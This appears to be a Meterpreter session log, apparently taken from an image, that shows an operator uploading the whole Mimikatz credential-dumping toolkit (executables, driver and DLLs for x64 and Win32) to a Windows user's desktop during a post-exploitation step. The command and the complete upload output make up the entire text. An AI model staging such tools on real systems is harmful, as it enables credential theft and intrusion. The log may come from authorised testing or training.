 meterpreter > upload -r mimikatz C:/Users/tom/Desktop
[*] uploading  : /usr/share/windows-resources/mimikatz/kiwi_passwords.yar → C:/Users/tom/Desktop\kiwi_passwords.yar
[*] uploaded   : /usr/share/windows-resources/mimikatz/kiwi_passwords.yar → C:/Users/tom/Desktop\kiwi_passwords.yar
[*] uploading  : /usr/share/windows-resources/mimikatz/mimicom.idl → C:/Users/tom/Desktop\mimicom.idl
[*] uploaded   : /usr/share/windows-resources/mimikatz/mimicom.idl → C:/Users/tom/Desktop\mimicom.idl
[*] mirroring  : /usr/share/windows-resources/mimikatz/x64 → C:/Users/tom/Desktop\x64
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimidrv.sys → C:/Users/tom/Desktop\x64\mimidrv.sys
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimidrv.sys → C:/Users/tom/Desktop\x64\mimidrv.sys
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimispool.dll → C:/Users/tom/Desktop\x64\mimispool.dll
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimispool.dll → C:/Users/tom/Desktop\x64\mimispool.dll
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → C:/Users/tom/Desktop\x64\mimikatz.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → C:/Users/tom/Desktop\x64\mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimilib.dll → C:/Users/tom/Desktop\x64\mimilib.dll
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimilib.dll → C:/Users/tom/Desktop\x64\mimilib.dll
[*] mirrored   : /usr/share/windows-resources/mimikatz/x64 → C:/Users/tom/Desktop\x64
[*] mirroring  : /usr/share/windows-resources/mimikatz/Win32 → C:/Users/tom/Desktop\Win32
[*] uploading  : /usr/share/windows-resources/mimikatz/Win32/mimidrv.sys → C:/Users/tom/Desktop\Win32\mimidrv.sys
[*] uploaded   : /usr/share/windows-resources/mimikatz/Win32/mimidrv.sys → C:/Users/tom/Desktop\Win32\mimidrv.sys
[*] uploading  : /usr/share/windows-resources/mimikatz/Win32/mimilove.exe → C:/Users/tom/Desktop\Win32\mimilove.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/Win32/mimilove.exe → C:/Users/tom/Desktop\Win32\mimilove.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/Win32/mimispool.dll → C:/Users/tom/Desktop\Win32\mimispool.dll
[*] uploaded   : /usr/share/windows-resources/mimikatz/Win32/mimispool.dll → C:/Users/tom/Desktop\Win32\mimispool.dll
[*] uploading  : /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe → C:/Users/tom/Desktop\Win32\mimikatz.exe
[*] uploaded   : /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe → C:/Users/tom/Desktop\Win32\mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/Win32/mimilib.dll → C:/Users/tom/Desktop\Win32\mimilib.dll
[*] uploaded   : /usr/share/windows-resources/mimikatz/Win32/mimilib.dll → C:/Users/tom/Desktop\Win32\mimilib.dll
[*] mirrored   : /usr/share/windows-resources/mimikatz/Win32 → C:/Users/tom/Desktop\Win32